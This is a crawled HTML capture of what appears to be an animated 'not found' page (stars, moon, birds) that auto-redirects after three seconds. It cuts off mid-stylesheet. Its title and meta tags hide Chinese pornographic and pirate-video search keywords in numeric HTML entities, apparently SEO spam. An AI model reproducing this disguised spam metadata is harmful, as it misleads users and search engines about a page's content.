

--- FILE ---
content_type: text/html
request_url: http://www.hsoaf.cn/38/3600.html
body_size: 112729
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="refresh" content="3; url=../">
<meta name="description" content="&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;&#44;&#32654;&#22899;&#34987;&#99;&#35270;&#39057;&#32593;&#31449;&#44;&#22235;&#34382;&#24433;&#38498;&#22312;&#32447;&#30475;&#44;&#20037;&#20037;&#22269;&#20135;&#19968;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;&#44;&#20037;&#20037;&#32463;&#20856;&#35270;&#39057;" />
<meta name="keywords" content="&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;&#44;&#32654;&#22899;&#34987;&#99;&#35270;&#39057;&#32593;&#31449;&#44;&#22235;&#34382;&#24433;&#38498;&#22312;&#32447;&#30475;" />
<title>&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;&#44;&#32654;&#22899;&#34987;&#99;&#35270;&#39057;&#32593;&#31449;&#44;&#22235;&#34382;&#24433;&#38498;&#22312;&#32447;&#30475;</title>


<style>
@import url("https://fonts.googleapis.com/css?family=Lato|Russo+One");
*,
*:after,
*:before {
  box-sizing: border-box;
}

body {
  padding: 0;
  margin: 0;
  font-family:'微軟雅黑';
}

.container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  overflow: hidden;
}

.container-star {
  background-image: linear-gradient(to bottom, #292256 0%, #8446cf 70%, #a871d6 100%);
}
.container-star:after {
  background: radial-gradient(ellipse at center, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 40%, rgba(15, 10, 38, 0.2) 100%);
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}

.star-1 {
  position: absolute;
  border-radius: 50%;
  background-color: #ffffff;
  -webkit-animation: twinkle 5s infinite ease-in-out;
          animation: twinkle 5s infinite ease-in-out;
}
.star-1:after {
  height: 100%;
  width: 100%;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  content: "";
  position: absolute;
  background-color: #fff;
  border-radius: 50%;
}
.star-1:before {
  background: radial-gradient(ellipse at center, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 60%, rgba(255, 255, 255, 0) 100%);
  position: absolute;
  border-radius: 50%;
  content: "";
  top: -20%;
  left: -50%;
}

.star-1:nth-of-type(1) {
  top: 78vh;
  left: 44vw;
  width: 9px;
  height: 3px;
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}
.star-1:nth-of-type(1):before {
  width: 18px;
  height: 18px;
  top: -250%;
}

.star-1:nth-of-type(2) {
  top: 94vh;
  left: 67vw;
  width: 6px;
  height: 2px;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}
.star-1:nth-of-type(2):before {
  width: 12px;
  height: 12px;
  top: -250%;
}

.star-1:nth-of-type(3) {
  top: 41vh;
  left: 66vw;
  width: 6px;
  height: 2px;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.star-1:nth-of-type(3):before {
  width: 12px;
  height: 12px;
  top: -250%;
}

.star-1:nth-of-type(4) {
  top: 72vh;
  left: 77vw;
  width: 9px;
  height: 3px;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}
.star-1:nth-of-type(4):before {
  width: 18px;
  height: 18px;
  top: -250%;
}

.star-1:nth-of-type(5) {
  top: 14vh;
  left: 68vw;
  width: 9px;
  height: 3px;
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}
.star-1:nth-of-type(5):before {
  width: 18px;
  height: 18px;
  top: -250%;
}

.star-1:nth-of-type(6) {
  top: 26vh;
  left: 79vw;
  width: 6px;
  height: 2px;
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}
.star-1:nth-of-type(6):before {
  width: 12px;
  height: 12px;
  top: -250%;
}

.star-1:nth-of-type(7) {
  top: 28vh;
  left: 84vw;
  width: 9px;
  height: 3px;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.star-1:nth-of-type(7):before {
  width: 18px;
  height: 18px;
  top: -250%;
}

.star-1:nth-of-type(8) {
  top: 42vh;
  left: 28vw;
  width: 4px;
  height: 1.3333333333px;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}
.star-1:nth-of-type(8):before {
  width: 8px;
  height: 8px;
  top: -250%;
}

.star-1:nth-of-type(9) {
  top: 7vh;
  left: 99vw;
  width: 7px;
  height: 2.3333333333px;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.star-1:nth-of-type(9):before {
  width: 14px;
  height: 14px;
  top: -250%;
}

.star-1:nth-of-type(10) {
  top: 97vh;
  left: 76vw;
  width: 4px;
  height: 1.3333333333px;
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.star-1:nth-of-type(10):before {
  width: 8px;
  height: 8px;
  top: -250%;
}

.star-1:nth-of-type(11) {
  top: 76vh;
  left: 89vw;
  width: 9px;
  height: 3px;
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}
.star-1:nth-of-type(11):before {
  width: 18px;
  height: 18px;
  top: -250%;
}

.star-1:nth-of-type(12) {
  top: 16vh;
  left: 92vw;
  width: 8px;
  height: 2.6666666667px;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.star-1:nth-of-type(12):before {
  width: 16px;
  height: 16px;
  top: -250%;
}

.star-1:nth-of-type(13) {
  top: 78vh;
  left: 33vw;
  width: 6px;
  height: 2px;
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}
.star-1:nth-of-type(13):before {
  width: 12px;
  height: 12px;
  top: -250%;
}

.star-1:nth-of-type(14) {
  top: 12vh;
  left: 67vw;
  width: 7px;
  height: 2.3333333333px;
  -webkit-animation-delay: 5s;
          animation-delay: 5s;
}
.star-1:nth-of-type(14):before {
  width: 14px;
  height: 14px;
  top: -250%;
}

.star-1:nth-of-type(15) {
  top: 64vh;
  left: 51vw;
  width: 4px;
  height: 1.3333333333px;
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}
.star-1:nth-of-type(15):before {
  width: 8px;
  height: 8px;
  top: -250%;
}

.star-1:nth-of-type(16) {
  top: 71vh;
  left: 95vw;
  width: 4px;
  height: 1.3333333333px;
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}
.star-1:nth-of-type(16):before {
  width: 8px;
  height: 8px;
  top: -250%;
}

.star-1:nth-of-type(17) {
  top: 56vh;
  left: 31vw;
  width: 7px;
  height: 2.3333333333px;
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.star-1:nth-of-type(17):before {
  width: 14px;
  height: 14px;
  top: -250%;
}

.star-1:nth-of-type(18) {
  top: 33vh;
  left: 80vw;
  width: 6px;
  height: 2px;
  -webkit-animation-delay: 5s;
          animation-delay: 5s;
}
.star-1:nth-of-type(18):before {
  width: 12px;
  height: 12px;
  top: -250%;
}

.star-1:nth-of-type(19) {
  top: 30vh;
  left: 14vw;
  width: 8px;
  height: 2.6666666667px;
  -webkit-animation-delay: 5s;
          animation-delay: 5s;
}
.star-1:nth-of-type(19):before {
  width: 16px;
  height: 16px;
  top: -250%;
}

.star-1:nth-of-type(20) {
  top: 53vh;
  left: 43vw;
  width: 6px;
  height: 2px;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}
.star-1:nth-of-type(20):before {
  width: 12px;
  height: 12px;
  top: -250%;
}

.star-1:nth-of-type(21) {
  top: 32vh;
  left: 9vw;
  width: 7px;
  height: 2.3333333333px;
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.star-1:nth-of-type(21):before {
  width: 14px;
  height: 14px;
  top: -250%;
}

.star-1:nth-of-type(22) {
  top: 97vh;
  left: 9vw;
  width: 5px;
  height: 1.6666666667px;
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.star-1:nth-of-type(22):before {
  width: 10px;
  height: 10px;
  top: -250%;
}

.star-1:nth-of-type(23) {
  top: 62vh;
  left: 6vw;
  width: 5px;
  height: 1.6666666667px;
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}
.star-1:nth-of-type(23):before {
  width: 10px;
  height: 10px;
  top: -250%;
}

.star-1:nth-of-type(24) {
  top: 57vh;
  left: 13vw;
  width: 9px;
  height: 3px;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}
.star-1:nth-of-type(24):before {
  width: 18px;
  height: 18px;
  top: -250%;
}

.star-1:nth-of-type(25) {
  top: 52vh;
  left: 60vw;
  width: 4px;
  height: 1.3333333333px;
  -webkit-animation-delay: 5s;
          animation-delay: 5s;
}
.star-1:nth-of-type(25):before {
  width: 8px;
  height: 8px;
  top: -250%;
}

.star-1:nth-of-type(26) {
  top: 5vh;
  left: 84vw;
  width: 5px;
  height: 1.6666666667px;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.star-1:nth-of-type(26):before {
  width: 10px;
  height: 10px;
  top: -250%;
}

.star-1:nth-of-type(27) {
  top: 26vh;
  left: 23vw;
  width: 8px;
  height: 2.6666666667px;
  -webkit-animation-delay: 5s;
          animation-delay: 5s;
}
.star-1:nth-of-type(27):before {
  width: 16px;
  height: 16px;
  top: -250%;
}

.star-1:nth-of-type(28) {
  top: 34vh;
  left: 3vw;
  width: 4px;
  height: 1.3333333333px;
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}
.star-1:nth-of-type(28):before {
  width: 8px;
  height: 8px;
  top: -250%;
}

.star-1:nth-of-type(29) {
  top: 40vh;
  left: 58vw;
  width: 6px;
  height: 2px;
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}
.star-1:nth-of-type(29):before {
  width: 12px;
  height: 12px;
  top: -250%;
}

.star-1:nth-of-type(30) {
  top: 17vh;
  left: 55vw;
  width: 5px;
  height: 1.6666666667px;
  -webkit-animation-delay: 5s;
          animation-delay: 5s;
}
.star-1:nth-of-type(30):before {
  width: 10px;
  height: 10px;
  top: -250%;
}

.star-2 {
  position: absolute;
  border-radius: 50%;
  background-color: #ffffff;
  -webkit-animation: twinkle 5s infinite ease-in-out;
          animation: twinkle 5s infinite ease-in-out;
}

.star-2:nth-of-type(31) {
  top: 70vh;
  left: 96vw;
  width: 2px;
  height: 2px;
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.star-2:nth-of-type(31):before {
  width: 4px;
  height: 4px;
  top: -250%;
}

.star-2:nth-of-type(32) {
  top: 88vh;
  left: 57vw;
  width: 3px;
  height: 3px;
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}
.star-2:nth-of-type(32):before {
  width: 6px;
  height: 6px;
  top: -250%;
}

.star-2:nth-of-type(33) {
  top: 59vh;
  left: 48vw;
  width: 3px;
  height: 3px;
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.star-2:nth-of-type(33):before {
  width: 6px;
  height: 6px;
  top: -250%;
}

.star-2:nth-of-type(34) {
  top: 2vh;
  left: 83vw;
  width: 2px;
  height: 2px;
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.star-2:nth-of-type(34):before {
  width: 4px;
  height: 4px;
  top: -250%;
}

.star-2:nth-of-type(35) {
  top: 8vh;
  left: 75vw;
  width: 4px;
  height: 4px;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}
.star-2:nth-of-type(35):before {
  width: 8px;
  height: 8px;
  top: -250%;
}

.star-2:nth-of-type(36) {
  top: 78vh;
  left: 8vw;
  width: 3px;
  height: 3px;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.star-2:nth-of-type(36):before {
  width: 6px;
  height: 6px;
  top: -250%;
}

.star-2:nth-of-type(37) {
  top: 72vh;
  left: 98vw;
  width: 2px;
  height: 2px;
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.star-2:nth-of-type(37):before {
  width: 4px;
  height: 4px;
  top: -250%;
}

.star-2:nth-of-type(38) {
  top: 34vh;
  left: 41vw;
  width: 3px;
  height: 3px;
  -webkit-animation-delay: 5s;
          animation-delay: 5s;
}
.star-2:nth-of-type(38):before {
  width: 6px;
  height: 6px;
  top: -250%;
}

.star-2:nth-of-type(39) {
  top: 13vh;
  left: 5vw;
  width: 4px;
  height: 4px;
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.star-2:nth-of-type(39):before {
  width: 8px;
  height: 8px;
  top: -250%;
}

.star-2:nth-of-type(40) {
  top: 5vh;
  left: 86vw;
  width: 2px;
  height: 2px;
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}
.star-2:nth-of-type(40):before {
  width: 4px;
  height: 4px;
  top: -250%;
}

.star-2:nth-of-type(41) {
  top: 7vh;
  left: 62vw;
  width: 3px;
  height: 3px;
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.star-2:nth-of-type(41):before {
  width: 6px;
  height: 6px;
  top: -250%;
}

.star-2:nth-of-type(42) {
  top: 36vh;
  left: 44vw;
  width: 2px;
  height: 2px;
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.star-2:nth-of-type(42):before {
  width: 4px;
  height: 4px;
  top: -250%;
}

.star-2:nth-of-type(43) {
  top: 74vh;
  left: 47vw;
  width: 3px;
  height: 3px;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.star-2:nth-of-type(43):before {
  width: 6px;
  height: 6px;
  top: -250%;
}

.star-2:nth-of-type(44) {
  top: 72vh;
  left: 86vw;
  width: 2px;
  height: 2px;
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}
.star-2:nth-of-type(44):before {
  width: 4px;
  height: 4px;
  top: -250%;
}

.star-2:nth-of-type(45) {
  top: 26vh;
  left: 40vw;
  width: 4px;
  height: 4px;
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.star-2:nth-of-type(45):before {
  width: 8px;
  height: 8px;
  top: -250%;
}

.star-2:nth-of-type(46) {
  top: 41vh;
  left: 39vw;
  width: 3px;
  height: 3px;
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.star-2:nth-of-type(46):before {
  width: 6px;
  height: 6px;
  top: -250%;
}

.star-2:nth-of-type(47) {
  top: 16vh;
  left: 36vw;
  width: 4px;
  height: 4px;
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}
.star-2:nth-of-type(47):before {
  width: 8px;
  height: 8px;
  top: -250%;
}

.star-2:nth-of-type(48) {
  top: 96vh;
  left: 37vw;
  width: 4px;
  height: 4px;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}
.star-2:nth-of-type(48):before {
  width: 8px;
  height: 8px;
  top: -250%;
}

.star-2:nth-of-type(49) {
  top: 18vh;
  left: 8vw;
  width: 4px;
  height: 4px;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.star-2:nth-of-type(49):before {
  width: 8px;
  height: 8px;
  top: -250%;
}

.star-2:nth-of-type(50) {
  top: 56vh;
  left: 31vw;
  width: 4px;
  height: 4px;
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}
.star-2:nth-of-type(50):before {
  width: 8px;
  height: 8px;
  top: -250%;
}

.star-2:nth-of-type(51) {
  top: 24vh;
  left: 69vw;
  width: 3px;
  height: 3px;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}
.star-2:nth-of-type(51):before {
  width: 6px;
  height: 6px;
  top: -250%;
}

.star-2:nth-of-type(52) {
  top: 52vh;
  left: 17vw;
  width: 3px;
  height: 3px;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}
.star-2:nth-of-type(52):before {
  width: 6px;
  height: 6px;
  top: -250%;
}

.star-2:nth-of-type(53) {
  top: 35vh;
  left: 59vw;
  width: 2px;
  height: 2px;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}
.star-2:nth-of-type(53):before {
  width: 4px;
  height: 4px;
  top: -250%;
}

.star-2:nth-of-type(54) {
  top: 46vh;
  left: 73vw;
  width: 4px;
  height: 4px;
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.star-2:nth-of-type(54):before {
  width: 8px;
  height: 8px;
  top: -250%;
}

.star-2:nth-of-type(55) {
  top: 38vh;
  left: 35vw;
  width: 4px;
  height: 4px;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.star-2:nth-of-type(55):before {
  width: 8px;
  height: 8px;
  top: -250%;
}

.star-2:nth-of-type(56) {
  top: 34vh;
  left: 66vw;
  width: 3px;
  height: 3px;
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.star-2:nth-of-type(56):before {
  width: 6px;
  height: 6px;
  top: -250%;
}

.star-2:nth-of-type(57) {
  top: 80vh;
  left: 76vw;
  width: 3px;
  height: 3px;
  -webkit-animation-delay: 5s;
          animation-delay: 5s;
}
.star-2:nth-of-type(57):before {
  width: 6px;
  height: 6px;
  top: -250%;
}

.star-2:nth-of-type(58) {
  top: 45vh;
  left: 49vw;
  width: 2px;
  height: 2px;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}
.star-2:nth-of-type(58):before {
  width: 4px;
  height: 4px;
  top: -250%;
}

.star-2:nth-of-type(59) {
  top: 8vh;
  left: 4vw;
  width: 4px;
  height: 4px;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.star-2:nth-of-type(59):before {
  width: 8px;
  height: 8px;
  top: -250%;
}

.star-2:nth-of-type(60) {
  top: 71vh;
  left: 93vw;
  width: 2px;
  height: 2px;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}
.star-2:nth-of-type(60):before {
  width: 4px;
  height: 4px;
  top: -250%;
}

.container-title {
  width: 600px;
  height: 450px;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
  color: white;
  line-height: 1;
  font-weight: 700;
  text-align: center;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  display: flex;
}

.title > * {
  display: inline-block;
  font-size: 200px;
}

.number {
  text-shadow: 20px 20px 20px rgba(0, 0, 0, 0.2);
  padding: 0 0.2em;
  font-family: 'Russo One', sans-serif;
}

.subtitle {
  font-size: 25px;
  margin-top: 1.5em;
  font-family: "Lato", sans-serif;
  text-shadow: 4px 4px 4px rgba(0, 0, 0, 0.2);
}

button {
  font-size: 22px;
  margin-top: 1.5em;
  padding: 0.5em 1em;
  letter-spacing: 1px;
  font-family: "Lato", sans-serif;
  color: white;
  background-color: transparent;
  border: 0;
  cursor: pointer;
  z-index: 999;
  border: 2px solid white;
  border-radius: 5px;
  text-shadow: 4px 4px 4px rgba(0, 0, 0, 0.2);
  transition: opacity 0.2s ease;
}
button:hover {
  opacity: 0.7;
}
button:focus {
  outline: 0;
}

.moon {
  position: relative;
  border-radius: 50%;
  width: 160px;
  height: 160px;
  z-index: 2;
  background-color: #fff;
  box-shadow: 0 0 10px #fff, 0 0 20px #fff, 0 0 30px #fff, 0 0 40px #fff, 0 0 70px #fff, 0 0 80px #fff, 0 0 100px #ff1177;
  -webkit-animation: rotate 5s ease-in-out infinite;
          animation: rotate 5s ease-in-out infinite;
}
.moon .face {
  top: 60%;
  left: 47%;
  position: absolute;
}
.moon .face .mouth {
  border-top-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-top-right-radius: 50%;
  background-color: #5c3191;
  width: 25px;
  height: 25px;
  position: absolute;
  -webkit-animation: snore 5s ease-in-out infinite;
          animation: snore 5s ease-in-out infinite;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  box-shadow: inset -4px -4px 4px rgba(0, 0, 0, 0.3);
}
.moon .face .eyes {
  position: absolute;
  top: -30px;
  left: -30px;
}
.moon .face .eyes .eye-left,
.moon .face .eyes .eye-right {
  border: 4px solid #5c3191;
  width: 30px;
  height: 15px;
  border-bottom-left-radius: 100px;
  border-bottom-right-radius: 100px;
  border-top: 0;
  position: absolute;
}
.moon .face .eyes .eye-left:before, .moon .face .eyes .eye-left:after,
.moon .face .eyes .eye-right:before,
.moon .face .eyes .eye-right:after {
  content: "";
  position: absolute;
  border-radius: 50%;
  width: 4px;
  height: 4px;
  background-color: #5c3191;
  top: -2px;
  left: -4px;
}
.moon .face .eyes .eye-left:after,
.moon .face .eyes .eye-right:after {
  left: auto;
  right: -4px;
}
.moon .face .eyes .eye-right {
  left: 50px;
}

.container-bird {
  -webkit-perspective: 2000px;
          perspective: 2000px;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}

.bird {
  position: absolute;
  z-index: 1000;
  left: 50%;
  top: 50%;
  height: 40px;
  width: 50px;
  -webkit-transform: translate3d(-100vw, 0, 0) rotateY(90deg);
          transform: translate3d(-100vw, 0, 0) rotateY(90deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.bird-container {
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: translate3d(50px, 30px, -300px);
          transform: translate3d(50px, 30px, -300px);
}

.wing {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  border-radius: 3px;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform-origin: center bottom;
          transform-origin: center bottom;
  z-index: 300;
}

.wing-left {
  background: linear-gradient(to bottom, #a58dc4 0%, #7979a8 100%);
  -webkit-transform: translate3d(0, 0, 0) rotateX(-30deg);
          transform: translate3d(0, 0, 0) rotateX(-30deg);
  -webkit-animation: wingLeft 1.3s cubic-bezier(0.45, 0, 0.5, 0.95) infinite;
          animation: wingLeft 1.3s cubic-bezier(0.45, 0, 0.5, 0.95) infinite;
}

.wing-right {
  background: linear-gradient(to bottom, #d9d3e2 0%, #b8a5d1 100%);
  -webkit-transform: translate3d(0, 0, 0) rotateX(-30deg);
          transform: translate3d(0, 0, 0) rotateX(-30deg);
  -webkit-animation: wingRight 1.3s cubic-bezier(0.45, 0, 0.5, 0.95) infinite;
          animation: wingRight 1.3s cubic-bezier(0.45, 0, 0.5, 0.95) infinite;
}

.wing-right-top,
.wing-left-top {
  border-right: 25px solid transparent;
  border-left: 25px solid transparent;
  top: -20px;
  width: 100%;
  position: absolute;
  -webkit-transform-origin: 100% 100%;
          transform-origin: 100% 100%;
}

.wing-right-top {
  border-bottom: 20px solid #b8a5d1;
  -webkit-transform: translate3d(0, 0, 0) rotateX(60deg);
          transform: translate3d(0, 0, 0) rotateX(60deg);
  -webkit-animation: wingRightTop 1.3s cubic-bezier(0.45, 0, 0.5, 0.95) infinite;
          animation: wingRightTop 1.3s cubic-bezier(0.45, 0, 0.5, 0.95) infinite;
}

.wing-left-top {
  border-bottom: 20px solid #7979a8;
  -webkit-transform: translate3d(0, 0, 0) rotateX(-60deg);
          transform: translate3d(0, 0, 0) rotateX(-60deg);
  -webkit-animation: wingLeftTop 1.3s cubic-bezier(0.45, 0, 0.5, 0.95) infinite;
          animation: wingLeftTop 1.3s cubic-bezier(0.45, 0, 0.5, 0.95) infinite;
}

.bird-anim:nth-child(1) {
  -webkit-animation: bird1 30s linear infinite forwards;
          animation: bird1 30s linear infinite forwards;
}

.bird-anim:nth-child(2) {
  -webkit-animation: bird2 30s linear infinite forwards;
          animation: bird2 30s linear infinite forwards;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
  z-index: -1;
}

.bird-anim:nth-child(3) {
  -webkit-animation: bird3 30s linear infinite forwards;
          animation: bird3 30s linear infinite forwards;
  -webkit-animation-delay: 5s;
          animation-delay: 5s;
}

.bird-anim:nth-child(4) {
  -webkit-animation: bird4 30s linear infinite forwards;
          animation: bird4 30s linear infinite forwards;
  -webkit-animation-delay: 7s;
          animation-delay: 7s;
}

.bird-anim:nth-child(5) {
  -webkit-animation: bird5 30s linear infinite forwards;
          animation: bird5 30s linear infinite forwards;
  -webkit-animation-delay: 14s;
          animation-delay: 14s;
}

.bird-anim:nth-child(6) {
  -webkit-animation: bird6 30s linear infinite forwards;
          animation: bird6 30s linear infinite forwards;
  -webkit-animation-delay: 10s;
          animation-delay: 10s;
  z-index: -1;
}

@-webkit-keyframes rotate {
  0%, 100% {
    -webkit-transform: rotate(-8deg);
            transform: rotate(-8deg);
  }
  50% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}

@keyframes rotate {
  0%, 100% {
    -webkit-transform: rotate(-8deg);
            transform: rotate(-8deg);
  }
  50% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
@-webkit-keyframes snore {
  0%, 100% {
    -webkit-transform: scale(1) rotate(30deg);
            transform: scale(1) rotate(30deg);
  }
  50% {
    -webkit-transform: scale(0.5) rotate(30deg);
            transform: scale(0.5) rotate(30deg);
    border-bottom-left-radius: 50%;
  }
}
@keyframes snore {
  0%, 100% {
    -webkit-transform: scale(1) rotate(30deg);
            transform: scale(1) rotate(30deg);
  }
  50% {
    -webkit-transform: scale(0.5) rotate(30deg);
            transform: scale(0.5) rotate(30deg);
    border-bottom-left-radius: 50%;
  }
}
@-webkit-keyframes twinkle {
  0%, 100% {
    opacity: 0.7;
  }
  50% {
    opacity: 0.3;
  }
}
@keyframes twinkle {
  0%, 100% {
    opacity: 0.7;
  }
  50% {
    opacity: 0.3;
  }
}
@-webkit-keyframes wingLeft {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0) rotateX(-50deg);
            transform: translate3d(0, 0, 0) rotateX(-50deg);
  }
  50% {
    -webkit-transform: translate3d(0, -20px, 0) rotateX(-130deg);
            transform: translate3d(0, -20px, 0) rotateX(-130deg);
    background: linear-gradient(to bottom, #d9d3e2 0%, #b8a5d1 100%);
  }
}
@keyframes wingLeft {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0) rotateX(-50deg);
            transform: translate3d(0, 0, 0) rotateX(-50deg);
  }
  50% {
    -webkit-transform: translate3d(0, -20px, 0) rotateX(-130deg);
            transform: translate3d(0, -20px, 0) rotateX(-130deg);
    background: linear-gradient(to bottom, #d9d3e2 0%, #b8a5d1 100%);
  }
}
@-webkit-keyframes wingLeftTop {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0) rotateX(-10deg);
            transform: translate3d(0, 0, 0) rotateX(-10deg);
  }
  50% {
    -webkit-transform: translate3d(0px, 0px, 0) rotateX(-40deg);
            transform: translate3d(0px, 0px, 0) rotateX(-40deg);
    border-bottom: 20px solid #b8a5d1;
  }
}
@keyframes wingLeftTop {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0) rotateX(-10deg);
            transform: translate3d(0, 0, 0) rotateX(-10deg);
  }
  50% {
    -webkit-transform: translate3d(0px, 0px, 0) rotateX(-40deg);
            transform: translate3d(0px, 0px, 0) rotateX(-40deg);
    border-bottom: 20px solid #b8a5d1;
  }
}
@-webkit-keyframes wingRight {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0) rotateX(50deg);
            transform: translate3d(0, 0, 0) rotateX(50deg);
  }
  50% {
    -webkit-transform: translate3d(0, -20px, 0) rotateX(130deg);
            transform: translate3d(0, -20px, 0) rotateX(130deg);
    background: linear-gradient(to bottom, #a58dc4 0%, #7979a8 100%);
  }
}
@keyframes wingRight {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0) rotateX(50deg);
            transform: translate3d(0, 0, 0) rotateX(50deg);
  }
  50% {
    -webkit-transform: translate3d(0, -20px, 0) rotateX(130deg);
            transform: translate3d(0, -20px, 0) rotateX(130deg);
    background: linear-gradient(to bottom, #a58dc4 0%, #7979a8 100%);
  }
}
@-webkit-keyframes wingRightTop {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0) rotateX(10deg);
            transform: translate3d(0, 0, 0) rotateX(10deg);
  }
